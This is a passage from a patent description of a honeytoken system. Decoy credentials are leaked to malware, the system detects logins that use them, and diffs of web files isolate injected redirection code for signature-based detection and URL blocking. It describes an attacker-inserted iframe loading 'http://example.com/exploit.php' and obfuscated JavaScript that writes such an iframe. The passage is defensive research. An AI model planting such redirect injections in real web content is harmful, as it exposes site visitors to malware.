The storage unit 33 has, as illustrated in FIG. 5, the analysis authentication information storage unit 33a and a code information storage unit 33b. The storage unit 33 is, for example: a semiconductor memory element, such as a random access memory (RAM) or a flash memory; or a storage device, such as a hard disk or an optical disk.

The analysis authentication information storage unit 33a stores therein a list of the above described authentication information for analysis, generated by the authentication information management device 10. The list of authentication information stored in the analysis authentication information storage unit 33a is used by a detecting unit 32a, which will be described later, for determining whether or not login is of unauthorized access.

For example, the analysis authentication information storage unit 33a stores therein, as authentication information used in analysis, site information of a service, an account name, a password, and the like. The site information of a service is, for example, information related to the decoy content management device 30 that provides a service for monitoring unauthorized access using the authentication information for analysis, and is, for example, an IP address or a fully qualified domain name (FQDN).

Further, the analysis authentication information storage unit 33a stores therein, as the account name, one that is not being used in real services, for example. Further, the analysis authentication information storage unit 33a stores therein, as the password, a character string, which is difficult to be guessed and sufficiently complex. This is for discriminating a login from a login attack by brute force when whether the password is the leaked information is identified upon the login.

The code information storage unit 33b stores therein a character string, which has been extracted by an extracting unit 32c described later, and which is used in falsification. The code information storage unit 33b stores therein, as the character string used in falsification, for example, a redirection code to a malicious site, or the like.

Returning to FIG. 5, the control unit 32 has the detecting unit 32a, a monitoring unit 32b, and the extracting unit 32c. The control unit 32 is an electronic circuit, such as a central processing unit (CPU) or a micro processing unit (MPU), or an integrated circuit, such as an application specific integrated circuit (ASIC) or a field programmable gate array (FPGA).

The detecting unit 32a detects unauthorized access to a content using the authentication information generated by the generating unit 12a of the authentication information management device 10. For example, if a login event occurs with respect to a content, for which an analysis account corresponding to the analysis authentication information has been prepared, the detecting unit 32a determines whether the authentication information used in the login is included in the analysis authentication information stored in the analysis authentication information storage unit 33a.

As a result, if the authentication information used in the login is included in the list of analysis authentication information stored in the analysis authentication information storage unit 33a, the detecting unit 32a determines the login to be of unauthorized access, allows the login, and notifies the monitoring unit 32b that unauthorized access has been made. Further, if the authentication information used in the login is not included in the list of analysis authentication information stored in the analysis authentication information storage unit 33a, the detecting unit 32a determines the login to be of normal access.

The monitoring unit 32b monitors falsification of a content if unauthorized access has been detected by the detecting unit 32a. For example, when the monitoring unit 32b receives, from the detecting unit 32a, the notification that unauthorized access has been made, the monitoring unit 32b monitors file change operation and determines whether or not change operation, such as change, generation, deletion, or the like of a file, has been performed. As a result, if the file change operation has been performed, the monitoring unit 32b notifies the extracting unit 32c that the file change operation has been made.

The extracting unit 32c detects, based on a result of the monitoring by the monitoring unit 32b, falsification of a content. If, as a result of the monitoring by the monitoring unit 32b, falsification of a content has been detected, the extracting unit 32c extracts a character string, which has been newly added to the content. Specifically, if falsification of a content has been monitored by the monitoring unit 32b, the extracting unit 32c obtains a difference between the content before the falsification and the content after the falsification and extracts a character string that has been newly added to the content by using the difference. For example, if the notification that the file change operation has been made is received from the monitoring unit 32b, the extracting unit 32c detects that falsification of a content has been made, takes a difference between the files before the change and after the change, and extracts a newly added redirection code to a malicious site. The extracting unit 32c then notifies the authentication information management device 10 of the extracted character string.

The extracted character string is highly likely to be a malicious code that has been inserted by the unauthorized access, and thus is utilized in making a signature for invasion detection for unauthorized access by use of this character string or in examining whether falsification of a content has been made in the existing content management device 40.

As described above, after succeeding in login by use of analysis authentication information, an attacker falsifies (additionally writes a redirection code in) a file presumed to be a Web content. After logging in by unauthorized access, the attacker falsifies a content of a file, if the file is considered to be a Web content (a file of HyperText Markup Language (HTML), Hypertext Preprocessor (PHP), Java Script, or the like). When that is done, by extracting a difference between the files before the change and after the change, the falsified code is able to be extracted.

For example, the decoy content management device 30 holds an HTML content as exemplified in FIG. 6, as HTML of a Web content before falsification. FIG. 7 exemplifies HTML in a case where an attacker has overwritten (inserted a typical pattern for inserting a redirection code to a malicious site) a file with respect to the HTML content exemplified in FIG. 7.

This falsified HTML automatically loads a content of "http://example.com/exploit.php", which is a URL of the src attribute newly specified by an iframe tag. By taking a difference between the file before the change and the file after the change, this newly added malicious iframe tag is able to be extracted. This falsification character string that has been extracted is used in falsification examination or the like of other Web sites. Methods of extracting a differential character string of files include "diff". The diff is able to identify, if there are an A-file and a B-file, a character string included only in the A-file and a character string included only in the B-file. For example, by identifying a character string that is only in a file after update by use of the diff with respect to a file before the update and the file after the update, a falsification character string is able to be extracted.

Further, the above mentioned example of inserting an iframe tag is a typical falsification pattern, but many falsification codes are obfuscated and are made such that contents of the inserted codes are unable to be guessed at a glance. For example, as exemplified in FIG. 8, an example of a character string that has been obfuscated and operates similarly to the above mentioned iframe tag may be inserted in the HTML.

The inserted script tag has been obfuscated by a Java Script obfuscation tool, and when Java Script is executed, Java Script decodes the obfuscated character string, outputs an iframe tag, and as a result, redirection due to the iframe tag is caused. However, even if obfuscation has been done, in this embodiment, since the extracting unit 32c extracts a falsification character string as a difference between the original file and the file after change, extraction is possible regardless of whether the character string has readability, and application to examination is also possible.

[Configuration of Content Management Device]

Figure 9:

FIG. 9 is a block diagram illustrating a configuration of a content management device according to the first embodiment.

Next, a configuration of the content management device 40 illustrated in FIG. 9 will be described. FIG. 9 is a block diagram illustrating the configuration of the content management device according to the first embodiment. As illustrated in FIG. 9, the content management device 40 has a communication processing unit 41, a control unit 42, and a storage unit 43.

The communication processing unit 41 controls communication related to various types of information exchanged with the authentication information management device 10, the analyzing host, the decoy content management device 30, and the like, which are connected thereto. For example, the communication processing unit 41 receives, from the authentication information management device 10, a falsification code, which is a character string that has been fraudulently and newly added. The received falsification code is stored in a code information storage unit 43b.

The storage unit 43 has, as illustrated in FIG. 9, a content information storage unit 43a and the code information storage unit 43b. The storage unit 43 is, for example: a semiconductor memory element, such as a random access memory (RAM) or a flash memory; or a storage device, such as a hard disk or an optical disk.

The content information storage unit 43a stores therein information related to various contents managed by the content management device 40. For example, the content information storage unit 43a stores therein files of HTML, PHP, Java Script, and the like, which are file formats of Web contents.

The code information storage unit 43b stores therein a character string used in falsification, which has been extracted by the extracting unit 32c of the decoy content management device 30. The code information storage unit 43b stores therein, as the character string used in falsification, for example, a redirection code to a malicious site, or the like.

Returning to FIG. 9, the control unit 42 has a detecting unit 42a and an examination unit 42b. The control unit 42 is an electronic circuit, such as a central processing unit (CPU) or a micro processing unit (MPU), or an integrated circuit, such as an application specific integrated circuit (ASIC) or a field programmable gate array (FPGA).

The detecting unit 42a detects unauthorized access executing content falsification, by using the character string extracted by the extracting unit 32c of the decoy content management device 30, as a signature. Further, if file generation is performed by unauthorized access of an attacker, with respect to the new file generated by the attacker, the whole file is able to be determined to be malicious. For example, such a new file may be used as a content of a phishing site. Therefore, the detecting unit 42a may use a content of the newly generated file as a signature to detect unauthorized access that executes content falsification.

The examination unit 42b examines whether or not the character string extracted by the extracting unit 32c of the decoy content management device 30 is included in the contents held by the content information storage unit 43a and detects a content including the character string as a content that has been falsified by the unauthorized access.

Figure 10:

FIG. 10 is a diagram illustrating a process of extracting a falsified character string, in the unauthorized access detecting system according to the first embodiment.

By use of FIG. 10, a process of extracting a falsified character string in the unauthorized access detecting system 100 according to the first embodiment will be described. FIG. 10 is a diagram illustrating the process of extracting a falsified character string, in the unauthorized access detecting system according to the first embodiment.

As illustrated in FIG. 10, the analyzing host 20 sets authentication information generated by the authentication information management device 10 as authentication information of a particular service on the analyzing host, and when a program is operated and the program to be analyzed is malware that leaks out information, the analyzing host 20 accesses a file or registry, in which the above described authentication information has been stored (see (1) in FIG. 10). The analyzing host 20 then secretly leaks out the authentication information without the user's consent to an outside attacker (see (2) in FIG. 10).

Next, while the decoy content management device 30 that provides a particular service is being operated, login is observed. If login by an attacker using the leaked authentication information is made (see (3) in FIG. 10), the decoy content management device 30 determines that the login is of unauthorized access (see (4) in FIG. 10).

The decoy content management device 30 then obtains a difference between a content before falsification and a content after the falsification, and extracts a falsified code from the difference (see (5) in FIG. 10). A character string that has been extracted as described above is highly likely to be a malicious code inserted by the unauthorized access, and thus the character string is utilized in making a signature for invasion detection for unauthorized access by use of the character string or in examination of whether content falsification has been made in the existing content management device 40.

[Process by Decoy Content Management Device]

Figure 11:

FIG. 11 is a flow chart illustrating a flow of a process of extracting a falsified character string in the unauthorized access detecting system according to the first embodiment.

Next, by use of FIG. 11, a process by the decoy content management device 30 according to the first embodiment will be described. FIG. 11 is a flow chart illustrating a flow of a process of extracting a falsified character string in the unauthorized access detecting system according to the first embodiment.

As illustrated in FIG. 11, the communication processing unit 31 of the decoy content management device 30 determines whether analysis authentication information has been received from the authentication information management device 10 (Step S101). As a result, if the analysis authentication information has not been received from the authentication information management device 10 (Step S101: No), the communication processing unit 31 proceeds to processing of Step S103. Further, if the analysis authentication information has been received from the authentication information management device 10 (Step S101: Yes), the communication processing unit 31 updates a list of analysis authentication information for comparison stored in the analysis authentication information storage unit 33*a* (Step S102).

The detecting unit 32*a* then determines whether or not a login event has occurred with respect to a content, for which an analysis account corresponding to the analysis authentication information has been prepared (Step S103). As a result, if the login event has not occurred (Step S103: No), the process is returned to the processing of Step S101. Further, if the login event has occurred (Step S103: Yes), the detecting unit 32*a* determines whether the authentication information used in the login is included in the list of analysis authentication information stored in the analysis authentication information storage unit 33*a* (Step S104).

As a result, if the authentication information used in the login is not included in the list of analysis authentication information stored in the analysis authentication information storage unit 33*a* (Step S104: No), the detecting unit 32*a* determines the login to be of normal access (Step S106) and ends the process. Further, if the authentication information used in the login is included in the list of analysis authentication information stored in the analysis authentication information storage unit 33*a* (Step S104: Yes), the detecting unit 32*a* determines the login to be of unauthorized access (Step S105).

Subsequently, the monitoring unit 32*b* monitors file change operation (Step S107), and determines whether or not change operation, such as change, generation, deletion, or the like of a file has been detected (Step S108). As a result, if the file change operation has not been executed (Step S108: No), the monitoring unit 32*b* ends the process. Further, if the file change operation has been detected by the monitoring unit 32*b* (Step S108: Yes), the extracting unit 32*c* takes a difference between the files before the change and after the change and extracts a character string, such as a redirection code to a malicious site, which has been newly added (Step S109). Thereafter, the extracting unit 32*c* notifies the authentication information management device 10 of the extracted character string (Step S110).

[Effects of First Embodiment]

As described above, in the unauthorized access detecting system 100 according to the first embodiment, authentication information to be leaked outside is generated, unauthorized access to a content using the generated authentication information is detected, and if the unauthorized access is detected, content falsification is monitored. If, as a result of the monitoring, content falsification has been detected, the unauthorized access detecting system 100 extracts a character string, which has been newly added to the content. Thereby, fraudulent falsification with respect to a Web site is able to be accurately detected.

Further, in the unauthorized access detecting system 100, a falsification character string is identified from a content difference, and since all of events that add changes to the content are unauthorized access, the character string used in falsification is able to be extracted accurately.

Further, since a falsification character string used by an attacker is able to be collected immediately after the attacker misuses the falsification character string, by immediately checking a content of another Web site and performing examination upon content upload, a time from the falsification to finding of the falsification is able to be shortened in the former case, and falsification itself is able to be prevented in the latter case.

Further, by continuously observing falsification by unauthorized access by an attacker, falsification character strings of various patterns are able to be obtained. Contents of falsification are presumed to change over time (for example, a change in a character string due to a difference in the URLs of the redirection destinations or the obfuscation methods of the falsification codes), but even if the trend is changed, the falsification character string is able to be extracted automatically.

Second Embodiment

In the above described first embodiment, a case, in which, if content falsification is detected, a character string newly added to the content is extracted, has been described, but the embodiment is not limited to this case. For example, if content falsification is detected, the content may be examined to obtain information on a malicious Web site. Thus, hereinafter, as a second embodiment, an example of a case, in which, if content falsification is detected, an unauthorized access detecting system examines the content to obtain information on a malicious Web site, will be described.

[Configuration of System]

Figure 12:

FIG. 12 is a diagram illustrating an example of a configuration of an unauthorized access detecting system according to a second embodiment.

Firstly, an example of a configuration of an unauthorized access detecting system 200 according to the second embodiment will be described. FIG. 12 is a diagram illustrating the example of the configuration of the unauthorized access detecting system according to the second embodiment. As illustrated in FIG. 12, the unauthorized access detecting system 200 has an authentication information management device 210, an analyzing host 220, a content management device 230, and a content examination device 240. Further, in the unauthorized access detecting system 200, the authentication information management device 210, the analyzing host 220, the content management device 230, and the content examination device 240 are connected to one another via the Internet 250.

The authentication information management device 210 generates authentication information for analysis, and transmits the generated authentication information to the analyzing host 220. The generated authentication information corresponds to the content management device 230, and as the authentication information, site information of a service, an account name, and a password are generated. The site information of a service is information on a server that provides a service for monitoring unauthorized access using authentication information for analysis, and is, for example, an internet protocol (IP) address or a fully qualified domain name (FQDN) of the content management device 230. Further, the account name and password are randomly generated, and those that are not being actually used are generated.

The analyzing host 220 sets authentication information of a particular service on the analyzing host 220 and causes a program to be analyzed to operate. The analyzing host 220 is connected to the Internet 250 in advance. If the program is malware that leaks out information, the program will secretly leak out authentication information to an outside attacker without consent of a user.

The content management device 230 is a server that manages contents of a Web site, and is a content server that may be fraudulently accessed with authentication information that has been leaked out to an attacker. For example, the content management device 230 identifies, if access using authentication information that has been leaked out is made, the access to be unauthorized access, and monitors file change operation executed thereafter. If a file is changed, the content management device 230 determines that the file has been falsified.

The content examination device 240 examines the file confirmed to be falsified and obtains information on a malicious Web site. For example, the content examination device 240 examines the file confirmed to be falsified, and stores the malicious uniform resource locator (URL), FQDN, and IP address assigned to the FQDN, which are of the redirection destination. By utilizing the collected URL, FQDN, IP address, and the like in filtering in an invasion detection system, a firewall, a Web proxy, and the like, general users are prevented from accessing the malicious Web site and becoming infected with malware.

Figure 13:

FIG. 13 is a diagram illustrating a process of leaking out analysis authentication information and a process of monitoring unauthorized access in a service set with the analysis authentication information, in the unauthorized access detecting system according to the second embodiment.

In the unauthorized access detecting system 200, as a premise, a process of intentionally leaking out authentication information for analysis and monitoring unauthorized access is executed. By use of FIG. 13, a process of leaking out analysis authentication information and a process of monitoring unauthorized access in a service set with the analysis authentication information will be described. FIG. 13 is a diagram illustrating a process of leaking out analysis authentication information and a process of monitoring unauthorized access in a service set with the analysis authentication information, in the unauthorized access detecting system according to the second embodiment.

As illustrated in FIG. 13, first, the analyzing host 220 sets authentication information generated by the authentication information management device 210 as authentication information of a particular service on the analyzing host 220, and when a program is caused to operate and the program to be analyzed is malware that leaks out information, the analyzing host 220 accesses a file or a registry, in which the above described authentication information has been stored (see (1) in FIG. 13). The analyzing host 220 then secretly leaks out the authentication information without the user's consent to an outside attacker (see (2) in FIG. 13).

Next, while the content management device 230 that provides a particular service is being operated, login is observed. If login by the attacker using the leaked authentication information is performed (see (3) in FIG. 13), the content management device 230 determines that the login is of unauthorized access (see (4) in FIG. 13).

As described above, by intentionally leaking out authentication information for analysis, as the same leaked authentication information is used, that use is able to be identified as unauthorized access. If a file has been changed, the file is determined to be falsified, the file confirmed to be falsified is examined, and malicious Web site information, such as the malicious URL, FQDN, and IP address assigned to the FQDN, which are of the redirection destination, is stored. By using such malicious Web site information, unknown malicious sites are able to be quickly and efficiently found from a Web space.

[Configuration of Authentication Information Management Device]

Figure 14:

FIG. 14 is a block diagram illustrating a configuration of an authentication information management device according to the second embodiment.

Next, a configuration of the authentication information management device 210 illustrated in FIG. 14 will be described. FIG. 14 is a block diagram illustrating the configuration of the authentication information management device according to the second embodiment. As illustrated in FIG. 14, the authentication information management device 210 has a communication processing unit 211, a control unit 212, and a storage unit 213.

The communication processing unit 211 controls communication related to various types of information exchanged with the analyzing host 220, the content management device 230, the content examination device 240, and the like, which are connected thereto. For example, the communication processing unit 211 transmits the generated authentication information to the analyzing host 220.

The storage unit 213 has, as illustrated in FIG. 14, an analysis authentication information storage unit 213a. The storage unit 213 is, for example: a semiconductor memory element, such as a random access memory (RAM) or a flash memory; or a storage device, such as a hard disk or an optical disk.

The analysis authentication information storage unit 213a stores therein authentication information for analysis generated by a generating unit 212a, which will be described later. For example, the analysis authentication information storage unit 213a stores therein, as the authentication information used in analysis, site information of a service, an account name, a password, and the like. The site information of a service is, for example, information related to the content management device 230 that provides a service for monitoring unauthorized access using the authentication information for analysis, and is, for example, an IP address or a fully qualified domain name (FQDN).

